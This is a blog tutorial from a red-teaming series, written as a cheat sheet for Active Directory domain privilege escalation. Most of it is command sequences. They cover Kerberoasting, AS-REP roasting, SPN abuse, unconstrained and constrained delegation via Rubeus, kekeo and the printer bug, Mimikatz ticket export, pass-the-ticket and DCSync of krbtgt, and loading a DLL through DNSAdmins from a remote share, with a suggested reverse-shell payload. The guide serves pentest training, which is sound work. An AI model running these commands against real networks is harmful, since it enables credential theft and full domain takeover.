![image]()
Introduction
Welcome to my sixth article in the Red Teaming Series (Active Directory Domain Privilege Escalation). I hope everyone has gone through the previous articles of this series which go through the basic concepts required, high-level Domain enumeration explanation, AD/Windows Local Privilege escalation guide, AD Lateral Movement and Domain Persistence.
If not so, you can give it a read from here.
This guide explains Active-Directory Domain Privilege Escalation mainly by Kerberos, AS-REPs, Set-SPN, and Kerberos Delegation. I will also explain those terms that every pentester/red-teamer should control to understand the attacks performed in an Active Directory network. You may refer to this as a Cheat-Sheet also.
I will continue to update this article with new Domain Privilege Escalation Methods.
Throughout the article, I will use powerview.ps1 and Invoke-Mimikatz in performing the Privilege Escalation on a Windows/Active Directory Domain. If any other tools are required, they will be mentioned at the end.
Kerberost
- Offline cracking of service account passwords.
- The Kerberos session ticket (TGS) has a server portion which is encrypted with the password hash of service account. This makes it possible to request a ticket and do offline password attack.
- Service accounts are many times ignored (passwords are rarely changed) and have privileged access.
- Password hashes of service accounts could be used to create Silver tickets.
Methodology/Steps
PowerView
1. Find user accounts used as Service account
1
2
| Get-NetUser -SPN
Get-NetUser -SPN -Verbose | select displayname,memberof
|
Cmdlet
2. Request TGS
1
2
| Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "spn-name-here"
|
3. Check if the TGS has been granted
Invoke-Mimikatz
4. Export all the tickets
1
| Invoke-Mimikatz -Command '"kerberos::list /export"'
|
tgsrepcrack
5. Crack the Hash
1
| python.exe .\tgsrepcrack.py .\10k-worst-pass.txt .\file-name-which-got-exported.kirbi
|
AS-REPs
- If a user’s UserAccountControl settings have “Do not require Kerberos preauthentication” enabled i.e. Kerberos preauth is disabled, it is possible to grab user’s crackable AS-REP and brute-force it offline.
- With sufficient rights (GenericWrite or GenericAll), Kerberos preauth can be forced disabled as well.
Methodology/Steps
PowerView Dev
1. Enumerate users
1
| Get-DomainUser -PreauthNotRequired -Verbose
|
1
| Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
|
1
| Set-DomainObject -Identity <user> -XOR @{useraccountcontrol=4194304} -Verbose
|
ASREPRoast
2. Request AS-REP
1
| Get-ASREPHash -UserName USER -Verbose
|
To enumerate all users with Kerberos preauth disabled and request a hash (extra)
1
| Invoke-ASREPRoast -Verbose
|
Set-SPN
- With enough rights (GenericAll/GenericWrite), a target user’s SPN can be set to anything (unique in the domain).
- We can then request a TGS without special privileges. The TGS can then be “Kerberoasted”.
Methodology/Steps
PowerView Dev
1. Check group rights on ACL’s
1
| Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}
|
2. Check if the user already has a SPN
1
| Get-DomainUser -Identity <user-here> | select serviceprincipalname
|
3. Set a SPN for the user (must be unique for the domain)
1
| Set-DomainoObject -Identity <user-here> -Set @{serviceprincipalname='ops/whatever1'}
|
Cmdlet
4. Request TGS
1
2
| Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "ops/whatever1"
|
Check if the TGS has been granted
Invoke-Mimikatz
5. Export all the tickets
1
| Invoke-Mimikatz -Command '"kerberos::list /export"'
|
1
| Get-DomainUser -Identity <user-here> | Get-DomainSPNTicket | select -ExpandProperty Hash
|
tgsrepcrack
6. Crack the Hash
1
| python.exe .\tgsrepcrack.py .\10k-worst-pass.txt .\file-name-which-got-exported.kirbi
|
Unconstrained Delegation
- Kerberos Delegation allows to “reuse the end-user credentials to access resources hosted on a different server”.
- This is typically useful in multi-tier service or applications where Kerberos Double Hop is required
- For example, users authenticates to a web server and web server makes requests to a database server. The web server can request access to resources (all or some resources depending on the type of delegation) on the database server as the user and not as the web server’s service account.
- Please note that, for the above example, the service account for web service must be trusted for delegation to be able to make requests as a user.

A Quick Explanation
![uc-del]()
- A user provides credentials to the Domain Controller.
- The DC returns a TGT.
- The user requests a TGS for the web service on Web Server.
- The DC provides a TGS.
- The user sends the TGT and TGS to the web server.
- The web server service account use the user’s TGT to request a TGS for the database server from the DC.
- The web server service account connects to the database server as the user.
Types of Delegations
There are two main types of delegation :
- Unconstrained Delegation : the first hop server can request access to any service on any computer
- Constrained Delegation : the first hop server has a list of service it can request
Unconstrained Delegation
Machine In Unconstrained Delegation
- The DC places user’s TGT inside TGS. When presented to the server with unconstrained delegation, the TGT is extracted from TGS and stored in LSASS. This way the server can reuse the user’s TGT to access any other resource as the user.
- This could be used to escalate privileges in case we can compromise the computer with unconstrained delegation and a Domain Admin connects to that machine
Methodology/Steps
PowerView
1. Enumerate computers with Unconstrained Delegation
1
2
| Get-NetComputer -UnConstrained
Get-NetComputer -Unconstrained | select -ExpandProperty name
|
Ignore the domain controllers if they apeare in the list as they have Unconstrained Delegation enabled
2. Check if a token is available and save to disk
Get the admin token. After compromising the computer with UD enabled, we can trick or wait for an admin connection
1
| Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
|
3. Reuse of the DA token
1
| Invoke-Mimikatz -Command '"kerberos::ptt Administrator@krbtgt-DOMAIN.LOCAL.kirbi"'
|
Invoke-Hunter
Pull any sessions if logged on with administrator (if no administrator sesson found)
1
| Invoke-UserHunter -ComputerName dcorp-appsrv -Poll 100 -UserName Administrator -Delay 5 -Verbose
|
Methodology/Steps (Printer Bug Method)
Rubeus.exe
1. Set on monitor mode on DA
1
| .\Rubeus.exe monitor /interval:5 /nowrap
|
MS-RPRN.exe
2. Abuse the printer bug from the uservm
1
| .\MS-RPRN.exe \\dc-user-here \\user-from-Poll-Server-Method
|
Rubeus.exe
3. Inject the b64 encoded ticket
1
| .\Rubeus.exe ptt /ticket:b64-text-goes-here
|
Invoke-Mimikatz
1
2
| . .\Invoke-Mimikatz.ps1
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
|
Constrained Delegation
- Constrained Delegation when enabled on a service account, allows access only to specified services on specified computers as a user.
- A typical scenario where constrained delegation is used - A user authenticates to a web service without using Kerberos and the web service makes requests to a database server to fetch results based on the user’s authorization.
Extensions Required
- To impersonate the user, Service for User (S4U) extension is used which provides two extensions:
- Service for User to Self (S4U2self) : Allows a service to obtain a forwardable TGS to itself on behalf of a user.
- Service for User to Proxy (S4U2proxy) : Allows a service to obtain a TGS to a second service on behalf of a user.
Detailed Explaination
Service for User to Self (S4U2self) : Allows a service to obtain a forwardable TGS to itself on behalf of a user with just the user principal name without supplying a password. The service account must have the & TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION — T2A4D UserAccountControl attribute.
Service for User to Proxy (S4U2proxy) : Allows a service to obtain a TGS toa second service on behalf of a user. Which second service? This is controlled by msDS-AllowedToDelegateTo attribute. This attribute contains a list of SPNs to which the user tokens can be forwarded. on

A Quick Explanation
![c-del]()
- A user - X, authenticates to the web service (running with service account websvc) using a non-Kerberos compatible authentication mechanism.
- The web service requests a ticket from the Key Distribution Center (KDC) for X’s account without supplying a password, as the websvc account.
- The KDC checks the websvc userAccountControl value for the TRUSTED_TO_AUTHENTICATE_FOR_DELEGATION attribute, and that X’s account is not blocked for delegation. If OK it returns a forwardable ticket for X’s account (S4U2Self).
- The service then passes this ticket back to the KDC and requests a service ticket for the CIFS/domain-here.
- The KDC checks the msDS-AllowedToDelegateTo field on the web service account. If the service is listed it will return a service ticket for requested service (S4U2Proxy).
- The web service can now authenticate to the CIFS on requested service as X using the supplied TGS.
Methodology/Steps
PowerView Dev
1. Enumerate users and computers with CD enabled
1
2
3
4
5
| . .\PowerView_dev.ps1
# for users
Get-DomainUser -TrustedToAuth
# for computers
Get-DomainComputer -TrustedToAuth
|
keko
2. Requesting a TGT
1
2
3
| .\kekeo.exe
tgt::ask /user:domain-here /domain:domain.local /rc4:rc4-hash-here
|
3. Request a TGS
1
2
3
| .\kekeo.exe
tgs::s4u /tgt:TGT.kirbi /user:Administrator@domain.local /service:cifs/computer.domain.LOCAL
|
Invoke-Mimikatz
4. Inject the ticket
1
| Invoke-Mimikatz -Command '"kerberos::ptt TGS.kirbi"'
|
1
| Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
|
6. We can access the file system
Using Rubeus.exe - Users
1. We request a TGT for userX using its NTLM hash to get a TGS for userX as the Domain Administrator - Administrator. Then the TGS used to access the service specified in the /msdsspn parameter (which is the filesystem on dc-child)
1
| .\Rubeus.exe s4u /user:userX /rc4:rc4-hash-here /impersonateuser:Administrator /msdsspn:"CIFS/dc-child.child-domain.root-domain.LOCAL" /ptt
|
2. Check if TGS is injected
3. We can access the file system
Using Rubeus.exe - Computers
1. abuse delegation of computerX$ using Rubeus (Note: use the /altservice parameter to include LDAP for DCSync attack)
1
| .\Rubeus.exe s4u /user:comuterX$ /rc4:rc4-hash-here /impersonateuser:Administrator /msdsspn:"service-name-here" /altservice:ldap /ptt
|
2. Run the DCSync attack
1
2
| . .\Invoke-Mimikatz.ps1
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
|
DNS Admins
- It is possible for the members of the DNSAdmins group to load arbitrary DLL with the privileges of dns.exe (SYSTEM).
- In case the DC also serves as DNS, this will provide us escalation to DA. Need privileges to restart the DNS service.
Methodology/Steps
RSAT DNS
1
| dnscmd dcorp-dc /config /serverlevelplugindll \\172.16.50.100\d11\mimilib.dll
|
2. Restart the DNS service
1
2
3
| PS> cmd
sc \\dcorp-dc stop dns
sc \\dcorp-dc start dns
|
3. Using DNSServer module
1
2
3
| $dnsettings = Get-DnsServerSetting -ComputerName dcorp-dc -Verbose -All
$dnsettings.ServerLevelPluginDll = "\\172.16.50.100\d11\mimilib.d11"
Set-DnsServerSetting -Inputobject $dnsettings -ComputerName dcorp-dc -Verbose
|
Custom Exploit for Rev shell
We can edit the source code of kdns.c from mikikatz source code and add our own malicious payload using the system() function and get a reverse shell back to us.
- Invoke-Mimikatz download from here : Invoke-Mimikatz
- PowerView download from here : powerview.ps1
- PowerView Dev download from here : powerview.ps1
- Invoke-UserHunter download from here : Invoke-UserHunter.ps1
- keko download from here : keko
- DnsCMD download from here : DnsCMD
- tgsrepcrack.py download from here : tgsrepcrack.py
- ASREPRoast download from here : ASREPRoast.ps1
If you find my articles interesting, you can buy me a coffee
![]()